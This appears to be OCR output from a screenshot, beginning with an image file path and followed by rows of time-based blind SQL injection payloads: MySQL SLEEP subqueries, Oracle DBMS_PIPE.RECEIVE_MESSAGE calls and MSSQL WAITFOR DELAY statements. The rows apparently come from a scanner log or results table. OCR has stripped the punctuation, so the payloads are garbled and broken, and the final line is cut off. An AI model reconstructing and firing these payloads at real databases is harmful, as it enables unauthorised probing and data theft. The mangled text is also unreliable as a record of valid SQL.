
?>
AND SELECT 9510 FROM SELECTSLEEP20GoGs |
AND SELECT
9510 FROM SELECTSLEEP20GoGs AND 58165816 |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR